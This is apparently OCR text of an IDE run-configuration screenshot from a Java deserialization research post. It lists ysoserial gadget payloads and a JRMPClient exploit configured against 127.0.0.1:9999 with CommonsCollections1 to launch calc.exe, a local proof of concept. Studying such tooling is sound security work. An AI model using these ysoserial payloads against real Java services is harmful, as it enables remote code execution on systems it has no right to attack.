 Run/Debug Configurations
Application
GeneratePayload
CommonsCollections1
commons_collections2
commons_collections3
commons_collections4
commons_collections5
commons_collections6
ysoserial.payloads.JRMPClient
JRMPListener
JRMPClient
ysoserial.exploit.JRMPListener
URLDNSTest
Name: JRMPClient Store as project file
Run on: Local machine Manage targets...
Run configurations may be executed locally or on a target: for
example in a Docker Container or on a remote host using SSH.
Build and run Modify options Alt+
JRE Alt+J Main class Alt+
java 8 1.8_66 ysoserial.exploit.JRMPClient
Program arguments Alt+
127.0.0.1 9999 CommonsCollections1 calc.exe
Press Alt for field hints
Working directory: C:\code\javacode\ysoserial
先知社区